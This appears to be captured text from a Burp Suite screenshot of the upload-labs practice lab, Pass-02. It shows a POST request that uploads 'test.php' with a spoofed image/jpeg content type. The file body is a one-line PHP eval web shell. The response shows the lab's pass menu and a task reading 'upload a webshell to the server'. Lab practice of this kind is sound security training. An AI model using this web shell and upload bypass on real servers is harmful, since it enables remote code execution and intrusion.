 Request
Pretty Raw Hex
\n
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 192.168.253.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary3e42445c040eb80b2d5708b298be4e22
8 Content-Length: 361
9 Origin: http://192.168.253.135
10 Connection: keep-alive
11 Referer: http://192.168.253.135/upload-labs/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary3e42445c040eb80b2d5708b298be4e22
16 Content-Disposition: form-data; name="upload_file"; filename="test.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['a']); ?>
20 ------geckoformboundary3e42445c040eb80b2d5708b298be4e22
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------geckoformboundary3e42445c040eb80b2d5708b298be4e22--
25
Response
Pretty Raw Hex Render
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传